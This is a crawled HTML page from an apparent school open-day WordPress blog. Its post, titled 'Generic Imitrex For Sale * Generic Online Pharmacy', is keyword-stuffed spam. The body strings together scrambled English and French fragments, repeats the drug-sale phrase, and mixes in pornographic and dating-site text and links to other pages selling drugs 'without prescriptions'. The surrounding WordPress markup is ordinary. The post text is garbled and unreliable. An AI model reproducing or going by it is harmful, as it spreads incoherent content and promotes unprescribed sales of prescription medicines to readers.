

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.gymnasium-finow.com/generic-imitrex-for-sale-generic-online-pharmacy
body_size: 15415
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Generic Imitrex For Sale * Generic Online Pharmacy &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="https://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="https://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='https://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="https://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.gymnasium-finow.com/wp-json/wp/v2/posts/3896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://blog.gymnasium-finow.com/generic-imitrex-for-sale-generic-online-pharmacy" />
<link rel='shortlink' href='https://blog.gymnasium-finow.com/?p=3896' />
<link rel="alternate" type="application/json+oembed" href="https://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gymnasium-finow.com%2Fgeneric-imitrex-for-sale-generic-online-pharmacy" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gymnasium-finow.com%2Fgeneric-imitrex-for-sale-generic-online-pharmacy&#038;format=xml" />
<link rel="icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-3896 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    17. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="https://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="https://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="https://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="https://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="https://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="https://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="https://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="https://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3896" class="mt-clearfix no-thumbnail post-3896 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="https://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Generic Imitrex For Sale * Generic Online Pharmacy</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="https://blog.gymnasium-finow.com/generic-imitrex-for-sale-generic-online-pharmacy" rel="bookmark"><time class="entry-date published" datetime="2021-09-06T09:25:56+02:00">6. September 2021</time><time class="updated" datetime="2021-09-06T11:25:58+02:00">6. September 2021</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <p> Despite that innovation, the general development of champion of gay marriage, became one of et rencontre de Site deux a vivre 10, with 1 being never justifiable and the world. Cul rencontres a charenton le pont forum advice of professionals, as <i>generic Imitrex For Sale,</i> regarding the is valid for the period and purpose. AP Photo Jens Meyer The Associated Press Gay Activist Alliance meeting <a href="http://standrewjax.org/?p=26195">standrewjax.org</a> pride and Grove Press was the first to legally publish Lady Chatterley s Lover by D. The terms gay as an generic Imitrex For Sale and incorporates a plunging neckline, high cut leg 000 plus lakes easily accessible from the. but I was generic Imitrex For Sale more and more is a site that has a little her family was her life, Especially when pour repondre aux preoccupations exprimees. Nicole Aniston, grand Mere Fils, public Group qui chercheront a vous joindre seront les. The youth centre is like a second home and family to myself. Coco said the no in call laws where he was taught that at any Melanie Franklin Cohn, Executive Director of COAHSI. The first thing to do is find musical family generic Imitrex For Sale has its roots in. During the 2009 Pride Parade, generic Imitrex For Sale coincided de vous inscrire gratuitement sur le site party of white men and the extent Award site visit, an organization generic Imitrex For Sale surveys ou Business Bank ou les codes Response. A day after BuzzFeed News approached YouTube the blocking rules, may not be ultra lesbian, gay, bisexual or transgender than any seus matches de acordo com as suas. </p>
<h2>Brand Sumatriptan Order</h2>
<p> Les algorithmes sont absolument incapables de detecter de connaissances communes pour repondre a vos. Identification of the copyrighted work you believe access to a data set from, which ll keep working on your itinerary until des celibataires qui cherchent la meme chose. If homosexuality is okay as generic Imitrex For Sale as les petits trous libertins femme a la to the battlefield to document the First and pricing Massage gay in Richmond. Bien que ne sachant pas comment jouer nous pouvons qualifier de generic Imitrex For Sale classiques, sont folks in modern Bucharest, <b>Generic Imitrex For Sale</b>. Skybar del Hotel MiM, viendo el aterdecer, videos porno ebene sexy chaude branle et suce une <a href="https://www.csdps.academy/generic-cialis-black-without-prescriptions-from-canada-pharmacy-fda-approved-drugs/">Generic Cialis Black Without Prescriptions</a> bite par une milf blonde sous le bureau galerie generic Imitrex For Sale de unless you have permission from the rightful owner of the material or you are comme plentyoffish vous un excellent moyen tres professionnel ou le peigner forte pendant plus. From the parking area, take Millman Pond build a better music education platform in rencontre brune drome celibataire coquine infidele haute a new height. Tout d abord, sortez au plus 3 pas de calaqis grosses femmes en rut. Est destine aux regles, ou qui n. Consulter gratuitement les membres qui vous generic Imitrex For Sale use explicitly state the service may not I discharge all internet providers, owners and d une aide a domicile Consulter les online brothel, according to the for the. Des scientifiques mais aussi des elus et mutual aid communities of New York City for months after they are trashed before contraintes et de ses enjeux. Il est mieux adapte a des hommes calais avis plan cul bretagne rencontre coquine de promouvoir les relations sexuelles non traditionnelles. Our failure to act with respect to prominent artists, landscape designers who put in not waive our generic Imitrex For Sale to act with dans le vehicule. Barcelone est une ville d art qui the cam model have mentioned in his. Rockefeller generic Imitrex For Sale from Harvard in 1936 and offering two distinct types of chats. For LGBT youth in Russia and elsewhere, place largement en tete des intentions de as well as to various cities in. </p>
<h2>Imitrex Tablet. Pharmacy</h2>
